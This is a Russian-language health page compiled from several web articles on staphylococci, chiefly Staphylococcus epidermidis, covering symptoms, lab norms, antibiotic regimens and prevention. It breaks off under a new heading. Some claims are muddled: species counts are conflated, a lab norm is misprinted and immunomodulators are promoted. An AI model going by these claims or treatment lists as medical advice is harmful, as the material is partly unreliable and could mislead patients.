<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://leprozori.ru/virusy/streptokokkovyj-bakteriofag-mehanizm-dejstviya-i-oblast-primeneniya.html" target="_blank" rel="nofollow" class="ueadcfaed653e2e586ff40ef5db54245f"><!-- INLINE RELATED POSTS 1/3 //--><style> .ueadcfaed653e2e586ff40ef5db54245f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueadcfaed653e2e586ff40ef5db54245f:active, .ueadcfaed653e2e586ff40ef5db54245f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueadcfaed653e2e586ff40ef5db54245f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueadcfaed653e2e586ff40ef5db54245f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ueadcfaed653e2e586ff40ef5db54245f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ueadcfaed653e2e586ff40ef5db54245f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Стрептококковый бактериофаг: механизм действия и область применения</span></div></a></div><p><iframe width="500" height="375" src="https://youtube.com/embed/1MN3a4McJhg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Стафилококки являются одной из самых устойчивых инфекций. Они могут жить при температуре 60 градусов около часа, а при нормальной температуре воздуха остаются активными до полугода.</p>
<p> Крайне устойчивы к терапии. Лекарственные препараты, которыми лечили стафилококк еще 5 лет назад, на сегодняшний день не производят на бактерию никакого эффекта.</p>
<p> Современные антибиотики постоянно совершенствуются.</p>
<p></p>
<h3>Разновидности стафилококков</h3>
<p>Существует 3 вида условно-патогенных стафилококков:</p>
<ul>
<li>стафилококк сапрофитный;</li>
<li>стафилококк эпидермальный;</li>
<li>стафилококк золотистый.</li>
</ul>
<p>Последний вид считается наиболее опасным.</p>
<p>Сапрофитный стафилококк поражает в основном женскую мочевыделительную систему. Вызывает неприятное заболевание &#8212; цистит.</p>
<p>Стафилококк эпидермальный обитает в любых тканях и на слизистых оболочках. Не вызывает гнойничковых поражений. Для лиц с сильным иммунитетом он вообще не опасен. Даже попав в организм, бактерия не наносит никакого вреда до тех пор, пока защитные силы не ослабнут.</p>
<div class="warning">
<p> Тогда микробы начинают свое разрушительное действие. Наиболее опасен стафилококк для тяжелых операционных больных, новорожденных и других лиц с сильно ослабленным иммунитетом.</p>
</div>
<p> Эпидермальный стафилококк, фото которого представлено ниже, внешне особо не отличается от других представителей своего вида.</p>
<p>Наиболее коварным является золотистый стафилококк. Он вызывает целый ряд серьезных заболеваний. Среди них:</p>
<ul>
<li>стафилококковый менингит;</li>
<li>гнойное поражение внутренних органов;</li>
<li>сепсис;</li>
<li>различные высыпания и гнойные поражения кожи.</li>
</ul>
<p></p>
<h3>Общие симптомы стафилококковой инфекции</h3>
<p>Симптомы данного заболевания довольно разнообразны. Однако среди них можно выделить общие, которые могут свидетельствовать о возможном заражении данной инфекцией. Для подтверждения точного диагноза и определения разновидности возбудителя необходима консультация врача.</p>
<p>К симптомам стафилококковой инфекции относят:</p>
<ul>
<li>общую слабость;</li>
<li>повышение температуры тела;</li>
<li>головокружения;</li>
<li>головную боль;</li>
<li>появление хронических заболеваний;</li>
<li>неприятный запах изо рта;</li>
<li>различные гнойничковые поражения кожи;</li>
<li>запоры или поносы.</li>
</ul>
<p></p>
<h3>Заподозрить стафилококк в анализах</h3>
<p>Для того чтобы выявить стафилококковую инфекцию, существуют специальные анализы. Общие исследования крови и мочи в этом случае не информативны. Для точного определения возбудителя сдают:</p>
<ul>
<li>анализ крови на стафилококковую инфекцию методом ПЦР;</li>
<li>мазок с пораженного участка тела с антибиотикочувствительностью. Если это желудочно-кишечный тракт, тогда сдают кал на патогенную флору;</li>
<li>бакпосев мочи.</li>
</ul>
<p>Все стафилококки являются условно-патогенными организмами. В малых количествах могут присутствовать на слизистых и внутренних органах. Не страшно, если в анализах имеется сапрофитный, золотистый или стафилококк эпидермальный. Норма у всех разная. Например для эпидермального и сапрофитного стафилококка она не должна превышать показатель до 10 в 5 степени, а для золотистого &#8212; 10 в 4 степени.</p>
<p>Довольно часто обнаруживается сапрофитный, золотистый и эпидермальный стафилококк в мазке, что тоже считается нормальным, если показатели не превышают допустимых границ.</p>
<p></p>
<h3>Золотистый стафилококк</h3>
<p>Золотистый стафилококк — самый опасный представитель своего семейства. Может поражать практически все органы и ткани. Чаще всего обнаруживается:</p>
<ul>
<li>на слизистых оболочках;</li>
<li>в желудочно-кишечном тракте;</li>
<li>на внутренних органах;</li>
<li>в области головного мозга.</li>
</ul>
<p>Бессимптомно протекает редко. В основном больные жалуются на общее недомогание. Это и различные воспалительные процессы, кожные и гнойничковые высыпания, поражения слизистых. Практически любую неприятность в организме способен вызвать золотистый стафилококк.</p>
<p> Проще всего эту инфекцию подхватить в больничной палате. Если организм достаточно крепкий, то и симптоматика будет не такой яркой или же может отсутствовать вовсе. Для людей с ослабленным иммунитетом эта инфекция иногда заканчивается летальным исходом.</p>
<blockquote>
<p> Лечат золотистый стафилококк антибиотиками, к которым чувствителен данный вид. Помимо этого делается все возможное для укрепления иммунитета. Лечение золотистого стафилококка &#8212; процесс длительный и не всегда успешный.</p>
</blockquote>
<p> Если внимательно выполнять все предписания врача, то шансы на выздоровление увеличиваются.</p>
<h3>Сапрофитный стафилококк</h3>
<p>Сапрофитный стафилококк— это самый мирный вид стафилококка. Является условно-патогенной бактерией. Довольно часто никак себя не проявляет. Зато такое бессимптомное носительство способно заражать других лиц. Частенько обитает в районе мочеиспускательного канала и почек. Вызывает цистит.</p>
<p> Очень редко данный стафилококк может поражать почки и вызывать пиелонефрит. Болеют им чаще женщины, а у детей наблюдается редко. Иногда впервые выявляется при беременности, на фоне сниженного иммунитета. Как и остальные виды, тяжело поддается лечению.</p>
<p> Для лечения сапрофитного стафилококка назначают:</p>
<ul>
<li>антибиотики (предварительно сдается анализ на чувствительность);</li>
<li>различные иммуномоделирующие препараты;</li>
<li>противовоспалительные средства для избавления от мучительных симптомов цистита.</li>
</ul>
<p>Терапию обязательно проводить до полного исчезновения инфекции из анализов. Через месяц (после завершения лечения) анализы пересдают, чтобы убедиться в отсутствии возбудителя.</p>
<p></p>
<h3>Эпидермальный стафилококк</h3>
<p>Стафилококк эпидермальный считается довольно безобидной инфекцией для здоровых людей. Обитает в организме человека, не вызывая заболевания. Присутствует практически на всех оболочках человека.</p>
<p> Часто обнаруживается эпидермальный стафилококк в моче, что не опасно, если показатели в норме. Страшен он только для людей после операций.</p>
<p> Инфекция попадает в организм через поврежденные участки кожи, вызывает заражение крови и нередко приводит к летальному исходу.</p>
<p>Эпидермальный стафилококк симптомы вызывает следующие:</p>
<ul>
<li>повышение температуры тела;</li>
<li>тошнота, рвота;</li>
<li>расстройство стула;</li>
<li>различные гнойные высыпания.</li>
</ul>
<p>Эти симптомы могут наблюдаться у истощенных пациентов со сниженным иммунитетом. Для здоровых людей не представляет угрозы. Как же победить эпидермальный стафилококк? Лечение включает в себя назначение:</p>
<ul>
<li>антибиотиков, к которым чувствителен данный микроорганизм;</li>
<li>иммуномодуляторов для укрепления и коррекции защитных сил организма;</li>
<li>препаратов для восстановления нормальной флоры кишечника.</li>
</ul>
<h3>Лечение и прогноз</h3>
<p>Любая стафилококковая инфекция тяжело поддается терапии. Для быстрого и успешного лечения необходимо знать возбудителя. Также понадобятся результаты анализа на чувствительность к тем или иным антибиотикам. Это позволит быстрее справиться с инфекцией.</p>
<p> Крайне нежелательно употреблять антибиотики на протяжении длительного времени, так как они оказывают негативное действие на иммунную систему. При стафилококковой инфекции недопустимо заниматься самолечением.</p>
<div class="stop">
<p> Даже опытному врачу со стажем, который имеет все лабораторные исследования на руках, бывает крайне трудно навсегда избавить пациента от данной болезни. Часто после успешного лечения, симптомы возникают снова. Это говорит о том, что инфекция в организме ликвидирована не полностью.</p>
</div>
<p> При рецидиве заболевания формируется его устойчивость к предыдущему антибиотику и, скорее всего, придется подбирать новый препарат. Для успешной терапии стафилококковой инфекции, помимо антибиотиков, назначают иммуномоделирующие средства, а также препараты для восстановления флоры кишечника.</p>
<p></p>
<h3>Стафилококковая инфекция у детей</h3>
<p>Явного проявления стафилококковых инфекций у детей может и не быть. Стафилококк эпидермальный, как и сапрофитный, практически не представляет угрозы для детского организма. Иммунитет сам контролирует размножение микроорганизмов и не позволяет вызвать заболевание.</p>
<p> Наиболее грозным является проявление золотистого стафилококка. Симптоматика зависит от состояния иммунитета и возраста ребенка. Если это новорождённый ребенок, то последствия могут быть весьма печальны, нередки смертельные случаи.</p>
<blockquote>
<p> У детей с 1 года до 3-х инфекция тоже протекает тяжело. Все дело в особенностях организма. Иммунная система ребенка формируется до трех лет. После этого возраста все инфекционные заболевания протекают значительно легче.</p>
</blockquote>
<p> Лечение стафилококка у детей не отличается от лечения взрослых. Прогноз чаще всего благоприятный.</p>
<h3>Профилактика</h3>
<p>Стафилококки обитают в человеческом организме в определенных количествах. Пока показатели в норме, все в порядке. Как только их число начинает расти, возникают первые симптомы. Для того чтобы снизить вероятность заболеваний, вызванных стафилококками, необходимо придерживаться следующих правил:</p>
<ul>
<li>Не допускать снижения иммунитета.</li>
<li>Соблюдать правила личной гигиены.</li>
<li>Каждый раз мыть руки перед едой.</li>
<li>Вести здоровый образ жизни.</li>
<li>Есть много свежих овощей и фруктов.</li>
<li>При необходимости употреблять витаминные комплексы.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://syl.ru/article/199770/new_chto-predstavlyaet-soboy-stafilokokk-epidermalnyiy-chto-oznachaet-stafilokokk-epidermalnyiy-v-mazke">https://syl.ru/article/199770/new_chto-predstavlyaet-soboy-stafilokokk-epidermalnyiy-chto-oznachaet-stafilokokk-epidermalnyiy-v-mazke</span></p>
<h2>Эпидермальный стафилококк — Epidermidis в мазке, симптомы и лечение стафилококка</h2>
<p>Существует огромное количество патогенных микроорганизмов, способных нанести вред здоровью человека.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/lby2SB1hwpo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Самая обширная группа таких существ — бактерии. Они окружают нас всегда и повсюду: дома и на работе, в квартире и на улице, даже на коже и внутри человеческого организма с самого рождения присутствуют бактерии и это норма.</p>
<p>Различаются своей формой: имеют шарообразную, спиралевидную, форму палочки и т.д. Бактерии, имеющие округлую форму, называются кокками.</p>
<p>Однако в микроскопе они тоже отличаются строением. Одни выглядят как отдельные шарообразные структуры, другие образуют цепочки (стрептококк) и микроструктуры, схожие с виноградной гроздью. В последнем случае бактерии имеют особое название — стафилококки.</p>
<h3>Общие сведения и характеристика стафилококков</h3>
<p></p>
<p><strong>Стафилококки</strong> — бактерии, имеют шарообразный вид и располагаются в виде скоплений, похожих на виноградную гроздь, а иногда одиночно и парами.</p>
<p>Размеры их невелики — от 0,5 до 1,3 мкм. У них отсутствуют жгутики, а, следовательно, — они неподвижны. Представители стафилококков широко распространены в воздухе, почве, воде.</p>
<p>Стоит отметить такой важный факт, что в норме эти бактерии присутствуют в организме человека, а именно на протяжении всего пищеварительного пути, в том числе и в желудке. Также постоянно присутствуют на коже, слизистых оболочках органов респираторной системы, а также в мочевыводящих и половых трактах.</p>
<p>Многие представители этого рода являются условно — патогенными бактериями. Это означает, что они постоянно присутствуют в нашем организме и не причиняют ему вреда, но вследствие некоторых изменений (гиповитаминоз, иммунодефицитные состояния и др.) наносят вред здоровью.</p>
<p>Вдобавок существуют виды, которые в норме не присутствуют в организме, и проникнув в него, обязательно вызовут развитие заболевания.</p>
<p>Все стафилококки устойчивы к воздействиям внешней среды. Они лучше других бактерий переносят влияние высоких температур, ультрафиолета и химических веществ.</p>
<div class="advice">
<p>Для примера представители этого рода погибают только через час после нагревания до 60 С, выдерживают прямое воздействие солнечного света на протяжении 10 — 12 часов. Температурная норма или оптимум для размножения и развития стафилококков колеблется от 30 — до 37 С.</p>
</div>
<p>Одним из самых распространенных представителей рода Staphylococcus является эпидермальный стафилококк. О нем и пойдет речь далее.</p>
<h3>Эпидермальный стафилококк: характеристика и распространение</h3>
<p></p>
<p>Staphylococcus epidermidis является представителем естественной кожной микрофлоры. Стафилококк эпидермальный постоянно присутствует на поверхности кожных покровов и не способен нанести вред здоровью, это и есть норма.</p>
<ul>
<li>Заболевания развиваются у старых, истощенных и больных людей, чей организм ослаблен (например при наличии хронических заболеваний или при сопутствующей онкологии).</li>
<li>К группе риска также относятся беременные женщины, люди, страдающие дисбактериозом, а также пациенты, недавно перенесшие операции, которые находятся в отделении интенсивной терапии и реанимации.</li>
<li>Предпосылками к распространению инфекции служат несоблюдение гигиенических норм и чистоты, а также недостаточная стерилизация хирургического инструментария и нарушение правил асептики и антисептики в операционных.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://leprozori.ru/virusy/ostrye-kishechnye-infektsii-u-detej-vozbuditeli-lechenie-i-profilaktika.html" target="_blank" rel="nofollow" class="u06df09504dfe6f2af63e37c8e24b2f99"><!-- INLINE RELATED POSTS 2/3 //--><style> .u06df09504dfe6f2af63e37c8e24b2f99 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u06df09504dfe6f2af63e37c8e24b2f99:active, .u06df09504dfe6f2af63e37c8e24b2f99:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u06df09504dfe6f2af63e37c8e24b2f99 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u06df09504dfe6f2af63e37c8e24b2f99 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u06df09504dfe6f2af63e37c8e24b2f99 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u06df09504dfe6f2af63e37c8e24b2f99:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Острые кишечные инфекции у детей: возбудители, лечение и профилактика</span></div></a></div><p>Распространяется микроб через воздух, пыль и предметы быта, которые контактировали с источником инфекции.</p>
<h3>Патогенез, течение патологии и проявления заболевания вызванного Staphylococcus Epidermidis</h3>
<p></p>
<p>В организм микроб проникает через поврежденный эпидермис и слизистые оболочки, часто при операциях, ранениях, при установке сосудистых и мочевых катетеров. Далее возбудитель распространяется по всему организму гематогенным путем (через систему кровотока). Как следствие может возникнуть сепсис, и другие воспалительные процессы.</p>
<p>Заболевание характеризуется вялым течением и незначительным проявлением в начальной стадии.</p>
<p><strong>Далее присоединяются такие симптомы:</strong></p>
<ul>
<li>ухудшение общего состояния;</li>
<li>усталость, слабость, побледнение кожных покровов;</li>
<li>увеличение температуры тела от 37 С до 38 С;</li>
<li>развитие раздражения, высыпаний и прыщей на коже;</li>
<li>возможна тошнота, рвота; Нарушения стула.</li>
</ul>
<p>Заболевание не имеет выраженных клинических признаков, воспаление протекает медленно, в подострой фазе. Иногда встречается такое течение заболевания, при котором симптомы отсутствуют (бессимптомное течение).</p>
<p>Стоит отметить, что с такой проблемой часто сталкиваются хирурги, которые занимаются внутренним протезированием. Если эндопротезы и искусственные клапаны сердца инфицируются, то, скорее всего, это эпидермальный стафилококк.</p>
<p>Инфицированные имплантаты в сосудистой и кардиохирургии, могут стать причиной развития ложных аневризм, что создает угрозу жизни человека.</p>
<blockquote>
<p>Эпидермальный стафилококк является частой причиной развития нагноения при наличии мочевого катетера. При этом обязательно необходимо заменить катетер. После устранения причины, зачастую иммунная система организма сама справляется с заболеванием и отдельный курс антибиотиков не требуется, это норма. Пациенту обрабатывается рана растворами антисептиков.</p>
</blockquote>
<p>Также, довольно часто, развивается воспаление мочеиспускательного канала при его инфицировании Staphylococcus epidermidis. Чаще всего с этой проблемой сталкиваются женщины. Патология протекает тяжело. Ярко выражены симптомы воспаления уретры, температура тела повышается до 38 С, появляются гнойные высыпания на коже. В такой ситуации необходимо лечение, включающее антибактериальную терапию.</p>
<p>Но симптомы — это не главное в постановке диагноза. Для точного определения возбудителя необходимо проведение лабораторных исследований. В ином случае неправильный диагноз и несоответствующее лечение может привести к развитию осложнений.</p>
<h3>Присутствие эпидермального стафилококка в анализах</h3>
<p></p>
<p>Повторюсь, что Staphylococcus epidermidis — условно патогенный и его присутствие в организме человека это норма. Так что его наличие в показаниях анализов — еще не повод для паники.</p>
<p>Норма концентрации эпидермального стафилококка в лабораторных анализах мочи и влагалищных выделений является 105 единиц.</p>
<p>Патологическим содержанием микроорганизмов является показатель, превышающий указанную цифру или развитие гнойничковых поражений кожи и слизистой носа при нормальном показателе (при отсутствии другой причины).</p>
<p><strong>Возможные осложнения при отсутствии лечения патологии:</strong></p>
<ol>
<li>присоединение других мочеполовых инфекций и прогрессирование воспаления;</li>
<li>эрозия шейки матки;</li>
<li>воспаление мочевого пузыря;</li>
<li>конъюнктивит;</li>
<li>воспаление пазух носа;</li>
<li>ларингит;</li>
<li>воспалительные процессы в почках.</li>
</ol>
<h3>Лечение</h3>
<p></p>
<p>Как лечить болезнь?</p>
<p>При лечении этого недуга необходимо проведение комплексной терапии, как и при других бактериальных заболеваниях. Однако лечение всех стафилококков, в том числе и эпидермального стафилококка — задача не из простых, ведь эти организмы устойчивы к любым воздействиям.</p>
<p>В диагностике заболевания необходимо не только определить возбудителя, но и выяснить, к каким препаратам он чувствителен. Необходимо лечить причину заболевания, а не симптомы. Это — залог эффективного лечения.</p>
<p><strong>Основные принципы комплексного лечения эпидермального стафилококка:</strong></p>
<ol>
<li>необходимо прекратить контакт больного с источником инфекции;</li>
<li>нужно проводить обработку комнат, в которых присутствует человек, также обрабатывать одежду и предметы обихода больного;</li>
<li>придерживаться правил асептики и антисептики в хирургии;</li>
<li>антибактериальная терапия после проведения анализа на чувствительность, эффективной является комбинация Рифампицина с Гентамицином или Ванкомицином;</li>
<li>обработка кожи антисептическими препаратами не содержащими антибиотические средства;</li>
<li>активация иммунной системы (прием иммуностимуляторов).</li>
</ol>
<p>Важным этапом терапии является восстановление микрофлоры кишечника до состояния норма, после проведенного антибактериального лечения. Для этого необходимо принимать определенные лекарственные средства — пробиотики, содержащие лакто- и бифидобактерии.</p>
<p>Также следует принимать витаминно — минеральные комплексы и придерживаться диеты для восстановления общего состояния.</p>
<h3>Профилактика</h3>
<p></p>
<p>Всегда легче предупредить развитие заболевания, чем потом лечить его. Задачей профилактики является предотвратить развитие патологии.</p>
<p><strong>Меры, необходимы для исключения развития заболевания:</strong></p>
<ul>
<li>придерживаться правил личной гигиены;</li>
<li>не контактировать с инфицированными людьми;</li>
<li>выполнять правила асептики и антисептики в хирургическом отделении;</li>
<li>поддерживать иммунную активность организма;</li>
<li>обрабатывать пораженные участки кожи и слизистых антисептиками.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://GemoParazit.ru/bakterii/s-epidermidis-v-mazke">https://GemoParazit.ru/bakterii/s-epidermidis-v-mazke</span></p>
<h2>Эпидермальный стафилококк: что это, причины и лечение</h2>
<p>В человеческом организме в норме присутствуют множество микробов, которые являются составляющими иммунитета человека. В число таких микроорганизмов входит и эпидермальный стафилококк. Влияние определенных факторов может вызвать рост этих бактерий, что в последующем спровоцирует развитие различных заболеваний.</p>
<h3>Что означает эпидермальный стафилококк и его опасность для здоровья</h3>
<p>Существует множество видов стафилококковой инфекции, которые вызывают патологические нарушения в организме человека. Одним из таких представителей является эпидермальный стафилококк. Этот микроорганизм имеет округлую форму и считается условно-патогенным, оказывая свое отрицательное воздействие только в особых условиях.</p>
<p>Данные виды бактерий в норме присутствуют на кожных покровах и слизистых поверхностях человека и при правильном функционировании внутренних органов <strong>не приносят вреда здоровью человека</strong>. Негативное воздействие возбудителя происходит при увеличении количества патогенных агентов, которые в процессе заражения организма могут длительно себя не проявлять.</p>
<p>Инфекция способна локализоваться на слизистой ротовой полости, носа, глазах, коже и внутренних органах.  При отсутствии соответствующей терапии рост стафилококка в организме может привести к развитию таких патологий, как:</p>
<ul>
<li>Воспалительные процессы мочеполовой системы.</li>
<li>Недуги почек.</li>
<li>Цистит.</li>
<li>Синусит.</li>
<li>Конъюнктивит.</li>
<li>Ларингит.</li>
<li>Ангина.</li>
</ul>
<p>Возникновение эпидермального стафилококка возможно как у взрослых, так и у детей.</p>
<p></p>
<h3>Причины инфицирования</h3>
<p>Основными факторами для развития стафилококковой инфекции является нарушение правил личной гигиены, контакт с инфицированным человеком и снижение иммунитета. Также причиной для возникновения этого недуга может стать:</p>
<ol>
<li>Неправильное питание, стресс и вредные привычки.</li>
<li>Наличие хронических болезней.</li>
<li>Дисбаланс гормональной системы.</li>
<li>Воспаления в ушной раковине.</li>
<li>Конъюнктивит.</li>
<li>Длительное применение сосудосуживающих препаратов в носовую полость.</li>
</ol>
<p>Заражение бактериями стафилококка эпидермиса возможно при бытовом контакте, недостаточной термической обработке продуктов питания и при общении с больным человеком. Возбудитель проникает через поврежденные кожные покровы и слизистые оболочки, распространяясь по организму по системе кровотока.</p>
<p>Данные микробы имеют высокую стойкость к неблагоприятным условиям и достаточно быстро размножаются. Нередко инфицирование фиксируется в медицинских стационарах при неполноценной стерильности после проведения диагностических и хирургических процедур.</p>
<p>Развитие и протекание патологического процесса происходит медленно и без характерных проявлений.</p>
<h3>Симптоматика стафилококковой инфекции</h3>
<p>Заболевание бактериальной этиологии может долго не проявляться или протекать в некоторых случаях бессимптомно. Проявление признаков наблюдается в основном уже при формировании воспалительных очагов. Наличие эпидермального стафилококка характеризуется такими симптомами, как:</p>
<ul>
<li>Угревые высыпания, карбункулы и фурункулы на коже.</li>
<li>Нарушения стула, тошнота, рвота.</li>
<li>Повышение температуры тела.</li>
<li>Общая слабость.</li>
<li>Обострение хронических заболеваний.</li>
</ul>
<p></p>
<p>Признаки этой болезни имеют схожесть с другими недугами, и поэтому для постановки точного диагноза требуется проведение медицинских обследований.</p>
<h3>Диагностика патологии</h3>
<p>Для выявления стафилококка эпидермис доктор рекомендует провести общее исследование крови, мочи и кала. Также делается бактериальный посев соскобов с кожных покровов, мазков со слизистой, мокроты и гнойных выделений.</p>
<p>Наличие бактерии во взятых материалах считается нормой, когда показатель равен <strong>10 в 5 степени</strong>. При повышении этого значения необходимо назначение лекарственной терапии на базе антибактериальных препаратов.</p>
<h3>Лечебная терапия</h3>
<p>Лечение бактериального заболевания стафилококк эпидермис основано на применении комплексной терапии в течение длительного времени. Эффективность лечебного процесса зависит от точного определения причины недуга и назначения правильного лекарственного препарата, что обусловлено высокой устойчивостью микроорганизмов ко многим антибактериальным средствам.</p>
<p>Начальным этапом терапии является устранение первопричины инфицирования и проведение обязательной обработки помещения, где присутствует пациент.</p>
<p>Для локализации инфекционного агента назначаются <strong>антибиотики широкого спектра действия</strong>. После определения теста на чувствительность бактерии подбирается подходящий медикамент.</p>
<div class="warning">
<p> В основном применяются такие препараты, как <strong>Рифампицин</strong> в сочетании <strong>Гентамицином</strong> или <strong>Ванкомицином</strong>.</p>
</div>
<p> Также используются <strong>Цефтриаксон</strong>, <strong>Левофлоксацин</strong>, <strong>Моксифлоксаин</strong>, <strong>Кларитромицин</strong> или <strong>Эритромицин</strong>.</p>
<p></p>
<p>Лечение инфекции поверхностных тканей включает обработку антисептическими препаратами, применение наружного средства для очищения от гнойных скоплений и ранозаживляющих медикаментов. Эффективно использование физиотерапевтических процедур при помощи ультрафиолета, которые проводятся в течение <strong>14 дней</strong>.</p>
<p>Немаловажным этапом терапии является соблюдение диеты в питании, позволяющей нормализовать обменные процессы в организме и снизить уровень глюкозы. Повышение этого показателя в крови благоприятствует росту и жизнедеятельности бактерий.</p>
<p>После проведенного курса лечения необходимо нормализовать микрофлору кишечника. Для этого назначаются специальные лекарства, имеющие в составе лактобактерии и бифидобактерии. Восстановить общее состояние организма поможет прием витаминно-минеральных препаратов.</p>
<p>Во избежание развития стафилококка эпидермиса и возможных его осложнений следует придерживаться некоторых правил, к которым относят:</p>
<ol>
<li>Соблюдение правил гигиены и окружающего пространства.</li>
<li>Выполнение предупредительных мер против возникновения вирусных недугов и своевременное лечение.</li>
<li>Проведение обязательной обработки очагов стафилококка антисептиками.</li>
<li>Поддержание иммунитета с помощью укрепляющих и закаливающих способов, витаминотерапия.</li>
</ol>
<p>Выполнение профилактики позволит предотвратить появление опасного заболевания и его негативных последствий для организма человека.</p>
<p>Источник: <span class="hidden-link" data-link="https://parazits.ru/epidermalnyj-stafilokokk-chto-eto-prichiny-i-lechenie/">https://parazits.ru/epidermalnyj-stafilokokk-chto-eto-prichiny-i-lechenie/</span></p>
<h2>Эпидермальный стафилококк: лечение</h2>
<p> <img src="https://leprozori.ru/wp-content/uploads/2019/10/3736515cfe745a01ba08d6b739fe0547.jpg" alt="Стафилококк эпидермальный: свойства, заболевания и лечение" width="640" height="426" style="display:none;" class="size-full aligncenter" /> </p>
<p>Условно-патогенная бактерия – эпидермальный стафилококк (staphylococcus epidermidis) относится к опасной инфекции, которая развивается на коже, слизистых оболочках или в кишечнике.</p>
<h3>Эпидермальный стафилококк: особенности</h3>
<p> </p>
<p>Не секрет, что некоторые виды микробов живут в человеческом организме годами, никак не обнаруживая себя. В спящем режиме в клетках человека находится туберкулезная, кишечная, синегнойная палочка.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://leprozori.ru/virusy/kishechno-virusnaya-infektsiya-raznovidnosti-diagnostika-lechenie.html" target="_blank" rel="nofollow" class="u7bfea9e40089336a37d7993311bf6218"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7bfea9e40089336a37d7993311bf6218 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7bfea9e40089336a37d7993311bf6218:active, .u7bfea9e40089336a37d7993311bf6218:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7bfea9e40089336a37d7993311bf6218 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7bfea9e40089336a37d7993311bf6218 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u7bfea9e40089336a37d7993311bf6218 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7bfea9e40089336a37d7993311bf6218:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Кишечно вирусная инфекция: разновидности, диагностика, лечение</span></div></a></div><p>Часть бактерий не причиняют вреда, а некоторые начинают «работать» только после воздействия на организм определенных внешних факторов. Эпидермального стафилококка насчитывают около 27 разновидностей, но только три из них являются опасными для человека.</p>
<p>Бактерии staphylococcus напоминают скопление шариков из множества клеток и способны вырабатывать экзотоксин – вещество, которое отравляет клетки, разрушает эритроциты в крови (выделяет в окружающую среду гемоглобин) и омертвляет пораженные ткани, тем самым провоцируя развитие необратимого некроза.</p>
<p>Масштаб поражения зависит от общего самочувствия человека и состояния его иммунной системы. Чем слабее иммунитет, тем больше вероятность развития внутренних заболеваний.</p>
<p>Инфекционный потенциал эпидермального стафилококка достаточно низок, поэтому наличие бактерии сложно обнаружить (чего не скажешь об агрессивном проявлении, например, золотистого стафилококка).</p>
<h3>Эпидермальный стафилококк: пути заражения</h3>
<p>Бактерия попадает на кожу после контакта с инфицированным человеком или через плохо помытые руки. Достаточно подержаться за грязную ручку общественной туалетной кабинки или схватиться за перила на лестнице, и staphylococcus тут же переберется на кожу.</p>
<p>Эпидермальный стафилококк очень живучая бактерия и быстро размножается. Передача микроба через человека (поцелуй, объятие, пожатие рук) встречается не так часто. Несмотря на это, подцепить эпидермальный стафилококк можно даже в медицинских учреждениях или детских садах, бактерии могут легко проникнуть через ссадины и раны на коже.</p>
<blockquote>
<p>В больницах staphylococcus epidermidis передается через иглы (при заборе крови на анализ) или в ходе хирургического вмешательства. Стрептококковые инфекции часто поражают новорожденных детей, некоторые малыши погибают, не прожив и месяца.</p>
</blockquote>
<p>Самые распространенные виды бактерий: стафилококк золотистый (самый опасный), сапрофитный (самый безобидный), гемолитический (вызывает инфекционно-воспалительные реакции) и эпидермальный стафилококк.</p>
<h3>Как развивается инфекция</h3>
